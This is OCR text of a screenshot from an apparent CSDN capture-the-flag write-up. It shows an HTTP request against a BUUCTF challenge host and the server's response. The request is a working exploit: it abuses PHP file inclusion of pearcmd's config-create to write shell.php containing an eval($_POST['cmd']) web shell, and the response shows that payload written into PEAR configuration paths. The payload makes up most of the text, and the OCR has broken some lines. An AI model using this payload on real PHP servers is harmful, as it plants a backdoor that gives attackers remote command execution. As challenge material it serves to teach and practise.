 请求
美化 Raw Hex \n
1 GET /?+config-create+/ &file=/usr/local/lib/php/pearcmd &/<?=
@eval($_POST['cmd']);?>+shell.php HTTP/1.1
2 Host: f472c2b2-49ab-4eb3-8892-5dfc924a1113.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://f472c2b2-49ab-4eb3-8892-5dfc924a1113.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests : 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Mon, 16 Oct 2023 04:29:57 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 X-Powered-By : PHP/7.3.15
8 Content-Length : 3036
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd']);? >
/pear
19 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd']);? >
/pear/docs
20 PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd&/ <
CSDN @Sx_zzz